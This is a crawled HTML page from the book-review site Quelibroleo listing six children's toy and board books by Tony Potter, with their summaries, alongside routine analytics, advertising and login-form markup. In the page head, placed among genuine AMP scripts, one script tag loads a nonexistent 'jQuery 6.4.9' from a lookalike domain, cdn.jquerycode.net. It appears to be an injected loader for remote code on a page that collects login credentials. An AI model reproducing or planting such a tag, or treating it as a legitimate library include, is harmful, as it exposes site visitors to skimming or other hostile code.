

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/autores/potter-tony?sort=votos&page=1
body_size: 9649
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="F67kcYtNfDYFo8ajIJF53jqBZOBGqo6p37vO3rJS">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/autores/potter-tony">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/autores/potter-tony" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
        	<style>
		.left_side {
			display: flex;
			justify-content: space-around;
			align-items: center;
			position: relative;
			text-decoration: none !important;
		}

		.left_side small {
			font-size: 3.2rem;
			font-family: 'Source Serif Pro', serif;
			font-weight: bold;
			color: #a6a08e;
		}

		div.list img {
			max-width: 10px;
		}

		/* Aplica los estilos para col-lg-8 col-xs-12 */
		.styled-padding {
        	padding-left: 25px;
        	padding-right: 5px;
    	}

		/* Cambia el padding-left cuando esté dentro de .col-lg-9 */
		.col-lg-9 .styled-padding {
    		padding-left: 35px; /* Más espacio dentro de col-lg-9 */
		}

		/* Aplica los estilos para col-lg-2 */
		.styled-padding2 img {
    		max-width: calc(100% - 10px); /* Resta 10px para 5px de padding a cada lado */
    		max-height: 100%;            /* Asegúrate de que no exceda el contenedor */
    		display: block;              /* Elimina espacio blanco alrededor de la imagen */
    		margin: 0 auto;              /* Centra la imagen horizontalmente si sobra espacio */
    		padding-left: 5px;           /* Garantiza un mínimo de 5px a la izquierda */
    		padding-right: 5px;            /* Garantiza un mínimo de 5px a la derecha */
    		object-fit: cover;           /* Ajusta el contenido de la imagen dentro de las proporciones */
		}

		.styled-padding2 img:hover {
			transform: scale(1.05);
		}

		/* Responsiveness for mobile */
		@media (max-width: 992px) {
			.left_side {
				flex-direction: column;
				align-items: center;
				text-align: center;
			}

			h3 {
				text-align: center;
			}

			.item .col-lg-8 {
				text-align: center;
			}

			.item .col-lg-8 a span b {
				display: block;
				margin: 0 auto;
			}

			.item .col-lg-8 small {
				display: block;
				margin: 0 auto;
			}

			/* Añadir estilos para centrar el título y el autor debajo de la portada */
			.item .col-lg-8 a span {
				display: flex;
				flex-direction: column;
				align-items: center;
				text-align: center;
				margin-top: 10px; /* Ajusta el margen superior según sea necesario */
			}
		}
	</style>
    
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "F67kcYtNfDYFo8ajIJF53jqBZOBGqo6p37vO3rJS";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/autores/potter-tony', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="F67kcYtNfDYFo8ajIJF53jqBZOBGqo6p37vO3rJS">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="F67kcYtNfDYFo8ajIJF53jqBZOBGqo6p37vO3rJS">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    	<section>
		<div class="container">
			<div class="list sin_numeracion">
			<div class="dropdown">
			<button class="btn  btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton"
			        data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>
									Ordenar por: <span>votos</span>
							</button>
			<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
															<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/potter-tony?sort=titulo&page=1">Título</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/potter-tony?sort=puntuacion&page=1">Nota
							media</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/potter-tony?sort=votos&page=1">Votos</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/potter-tony?sort=criticas&page=1">Críticas</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/potter-tony?sort=fecha&page=1">Fecha
							de publicación</a>
												</div>
		</div>
		<h3>
		<span>
						Autores
											</span>
	</h3>
	
    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/el-bano-de-cebra" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/sin-portada.svg" alt="Portada de EL BAÑO DE CEBRA" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/el-bano-de-cebra"><span><b>EL BAÑO DE CEBRA</b></span></a>
                <small><a href="https://quelibroleo.com/autores/potter-tony">POTTER, TONY</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen89854"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen89854" role="tabpanel">
								<div class="text">
																		<p>Divertidos libros-juguete en forma de cajitas en cuyos interioes se alojan los pequeños animales de peluche que protagonizan las historias: un perro, una cebra, un gato y un oso.<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/el-bano-de-cebra#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/el-bano-de-cebra">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/el-bano-de-cebra#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/jugamos-con-perrito" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/sin-portada.svg" alt="Portada de JUGAMOS CON PERRITO" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/jugamos-con-perrito"><span><b>JUGAMOS CON PERRITO</b></span></a>
                <small><a href="https://quelibroleo.com/autores/potter-tony">POTTER, TONY</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen94593"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen94593" role="tabpanel">
								<div class="text">
																		<p>Divertidos libros-juguete en forma de cajitas en cuyos interioes se alojan los pequeños animales de peluche que protagonizan las historias: un perro, una cebra, un gato y un oso.<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/jugamos-con-perrito#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/jugamos-con-perrito">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/jugamos-con-perrito#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/aprendo-las-formas-con-tic-y-tac" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/BC00354801.jpg" alt="Portada de APRENDO LAS FORMAS CON TIC Y TAC" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/aprendo-las-formas-con-tic-y-tac"><span><b>APRENDO LAS FORMAS CON TIC Y TAC</b></span></a>
                <small><a href="https://quelibroleo.com/autores/potter-tony">POTTER, TONY</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen120258"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen120258" role="tabpanel">
								<div class="text">
																		<p>Un divertido libro de cartón con una ruleta de fácil manejo que el niño deberá girar para aprender su primer vocabulario relacionado con las formas. El libro perfecto para que los niños desarrollen la memoria, la psicomotricidad y la capacidad de observación.<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/aprendo-las-formas-con-tic-y-tac#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/aprendo-las-formas-con-tic-y-tac">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/aprendo-las-formas-con-tic-y-tac#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/aprendo-los-colores-con-tic-y-tac" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/BC00354601.jpg" alt="Portada de APRENDO LOS COLORES CON TIC Y TAC" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/aprendo-los-colores-con-tic-y-tac"><span><b>APRENDO LOS COLORES CON TIC Y TAC</b></span></a>
                <small><a href="https://quelibroleo.com/autores/potter-tony">POTTER, TONY</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen120259"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen120259" role="tabpanel">
								<div class="text">
																		<p>Un divertido libro de cartón con una ruleta de fácil manejo que el niño deberá girar para aprender su primer vocabulario relacionado con los colores. El libro perfecto para que los niños desarrollen la memoria, la psicomotricidad y la capacidad de observación.<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/aprendo-los-colores-con-tic-y-tac#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/aprendo-los-colores-con-tic-y-tac">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/aprendo-los-colores-con-tic-y-tac#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
					<!-- Publicidad Videoo -->
			<div class="publicidad" target="_blank">
				<div class="container">
					<div class="wrapper">
						<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
						<!-- div for quelibroleo.com_billboard4 -->
						<div id='quelibroleo.com_billboard4'></div>
						<!-- End div for quelibroleo.com_billboard4 -->
					</div>
				</div>
			</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/aprendo-los-numeros-con-tic-y-tac" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/BC00354501.jpg" alt="Portada de APRENDO LOS NÚMEROS CON TIC Y TAC" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/aprendo-los-numeros-con-tic-y-tac"><span><b>APRENDO LOS NÚMEROS CON TIC Y TAC</b></span></a>
                <small><a href="https://quelibroleo.com/autores/potter-tony">POTTER, TONY</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen120260"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen120260" role="tabpanel">
								<div class="text">
																		<p>Un divertido libro de cartón con una ruleta de fácil manejo que el niño deberá girar para aprender su primer vocabulario relacionado con los números. El libro perfecto para que los niños desarrollen la memoria, la psicomotricidad y la capacidad de observación.<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/aprendo-los-numeros-con-tic-y-tac#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/aprendo-los-numeros-con-tic-y-tac">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/aprendo-los-numeros-con-tic-y-tac#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/aprendo-los-opuestos-con-tic-y-tac" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/BC00354701.jpg" alt="Portada de APRENDO LOS OPUESTOS CON TIC Y TAC" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/aprendo-los-opuestos-con-tic-y-tac"><span><b>APRENDO LOS OPUESTOS CON TIC Y TAC</b></span></a>
                <small><a href="https://quelibroleo.com/autores/potter-tony">POTTER, TONY</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen120261"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen120261" role="tabpanel">
								<div class="text">
																		<p>Un divertido libro de cartón con una ruleta de fácil manejo que el niño deberá girar para aprender su primer vocabulario relacionado con los opuestos. El libro perfecto para que los niños desarrollen la memoria, la psicomotricidad y la capacidad de observación.<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/aprendo-los-opuestos-con-tic-y-tac#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/aprendo-los-opuestos-con-tic-y-tac">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/aprendo-los-opuestos-con-tic-y-tac#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
									
				<span>1-6 de 6 resultados</span>
	</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
